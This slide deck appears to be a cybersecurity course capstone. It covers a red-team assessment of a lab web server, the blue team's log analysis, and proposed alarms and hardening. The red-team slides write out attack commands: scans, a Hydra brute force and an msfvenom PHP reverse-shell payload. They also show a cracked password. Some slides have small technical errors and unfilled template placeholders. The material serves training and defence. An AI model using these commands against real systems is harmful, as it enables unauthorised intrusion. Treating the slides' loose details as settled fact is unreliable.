Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-RefVM-684427
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
ML-RefVM-684427 | 192.168.1.1 | Switch
Capstone | 192.168.1.105 | Web server
Kali | 192.168.1.90 | Pen. test system
ELK | 192.168.1.100 | SIEM system

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Apache Directory Listing CVE-2007-0450 | Allows browser traversal to real directories on Capstone Apache web server | Allowed attackers to reveal the ip address and the secret folder
No Failed Login Lockout | No account lockdown when excessive login failures occurred within a short period of time | Brute force attack was possible to gain access to Ryan’s login information
Weak Password | The password was available on a common password library such as “rockyou” | The brute force attack was able to identify the login password.
Reverse Shell Backdoor CVE-2019-13386 | Allows to send a reverse shell payload on a web server while the firewalls do not detect the payload | Attackers gained the remote backdoor access to the Capstone web server

Slide 8
Vulnerability Assessment (Cont.)
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Weak Hashed Password | Unsalted hashed information which can be decrypted using various web applications to decode | The hashed information, the CEO login information, was decoded.
Simplistic Username | Usage of the common names or real names as a login ID | By having an access to the directory, the attack was able to identify the login IDs
Root Accessibility | The anonymous commands has an access to the resources | The attacker was able to connect to devices
Unencrypted Credentials | The stored values of usernames and passwords, both passwords and the hashed passwords, were in a plain text | The attacker was able to gain access to the login IDs and passwords

Slide 9


Exploitation: Apache Directory Listing CVE-2007-0450
01
02
03
Tools & Processes
#netdiscover -r 192.168.1.255/16
#nmap -sV 192.168.1.1-105
#nmap -sS -A 192.168.1.105
#wget 192.168.1.105 /meet_our_team/ashton.txt
Achievements
Discovered all directories and file locations.
The discovered files on meet_our_team/ashton.txt
The ashton.txt allowed the discovery of the secret folder at /company_folders/secret_folder

Slide 10



Exploitation: No Failed Login Lockout
01
02
03
Tools & Processes
Hydra brute force
#hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get
/company_folders/secret_folder/ -t 60
A hash of the Ryan’s password was found
Achievements
Password for Ashton was tested against the common password dictionary “rockyou”
Access to the /secret_folder
Access to /webdav system
Ryan’s password.dav was found: linux4u
[INSERT: screenshot or command output illustrating the exploit.]

Slide 11




Exploitation: Reverse Shell Backdoor CVE-2019-13386
01
02
03
Tools & Processes
#msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 -f raw > shell.php
Login to webdav as Ryan to move the payload
Listen to host: 192.168.1.90 & port: 4444
meterpreter> shell
>find / -name flag.txt 2>/dev/null
>cat flag.txt
Achievements
Created a reverse shell payload and move it to webdav server as Ryan
Listen to the host and port
Once the payload is executed, the attacker can listen to the Capstone server
Flag file was discovered

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13

Analysis: Identifying the Port Scan
The port scan began just prior to 00:00 on 5-5-2021
At peak 51,757 packets were sent from 192.168.1.90
This sudden jump in TCP connections is from nmap

Slide 14

Analysis: Finding the Request for the Hidden Directory
The initial request for access to /company/secretfolder occurred on approximately May 5th, 2021 at 00:20:51. A total of 31,828 requests were detected.
A request for the connect_to_corp_server file was made from the secret folder. This file would have contained information to login to the corporate webdav server
[Insert Here]
Include a screenshot of Kibana logs depicting the request for the hidden directory.

Slide 15

Analysis: Uncovering the Brute Force Attack
We had 31,822 attacks from a Hydra password brute forcing application
The first successful attempt with a status of 301 was logged on May 5th, 2021 at 00:27:15.314

Slide 16

Analysis: Finding the WebDAV Connection
65 requests were made to the webdav directory
The file requested was shell2.php

Slide 17
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 18
Mitigation: Blocking the Port Scan
What kind of alarm can be set to detect future port scans?
Destination.ip: 192.168.1.105 and destination.port: (not 443 or 80) and source.ip: (not 192.168.1.105)
Report when above baseline port access per hour is triggered.
What threshold would you set to activate this alarm?
Send the alert email when >10 not port 443 or port 80 scans within an hour.
What configurations can be set on the host to mitigate port scans?
Install a Firewall
TCP Wrappers
Describe the solution. If possible, provide required command lines.
A firewall can help prevent unauthorized access to the network.
TCP wrapper allows the flexibility to permit or deny access to the servers based on IP addresses or domain names.

Slide 19
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
Source.ip: (not 192.168.1.105) and url.path: *secret_folder*
Report when above baseline access per hour is triggered from an external IP.
What threshold would you set to activate this alarm?
Send the alert email when any access to the “secret_folder” from an IP not from 192.168.1.105.
What configuration can be set on the host to block unwanted access?
Windows hosts file
Uncomplicated firewall
Describe the solution. If possible, provide required command lines.
By adding entries to the Windows hosts file, you can block access to unwanted websites.
UFW is the default firewall configuration tool for Ubuntu Linux and provides a user-friendly way to configure the firewall
sudo ufw allow [port #]

Slide 20
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
http.request.method: "get" and user_agent.original: "Mozilla/4.0 (Hydra)"
What threshold would you set to activate this alarm?
Failed login(401) is a failed login response. If anything more than >50 401 errors per hour occur and/or a successful login response(201) occurs even once from a not whitelisted IP, send the alert email.
What configuration can be set on the host to block brute force attacks?
Use strong passwords
Restrict access to authentication URLs
Limit login attempts
Two-factor authentication
Use CAPTCHAs which are programs to distinguish between human and non-human interaction.
Describe the solution. If possible, provide the required command line(s).
Strong passwords are unique, long, and harder to guess.
A requirement for brute force attacks is to send credentials so changing the login page URL can usually be enough to stop most automated tools.
Attackers will only be able to try a few passwords.
Two-factor authentication requires an additional code.
CAPTCHAs prevents access by bots and auto tools.

Slide 21
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
Alarm for any HTTP request to WebDAV folder by outside IP address
What threshold would you set to activate this alarm?
Any single instance would trigger an alarm
What configuration can be set on the host to control access?
Whitelist trusted IPs for WebDAV access
Describe the solution. If possible, provide the required command line(s).
$ iptables -A INPUT -s 192.168.1.105 -j ACCEPT

Slide 22
Mitigation: Identifying Reverse Shell Uploads
What kind of alarm can be set to detect future file uploads?
An alarm can be set for any executable uploads to sensitive folders within the server.
What threshold would you set to activate this alarm?
The threshold would be for each singular instance of an executable uploaded file.
What configuration can be set on the host to block file uploads?
Have the file type validated when posted to the server and block executable files
Run files through an antivirus
Describe the solution. If possible, provide the required command line.
By having the file validated, it can prevent extension spoofing that is used to hide the file type. In conjunction with the sensitive folders on the server blocking executables, this would help prevent further reverse shells from working.

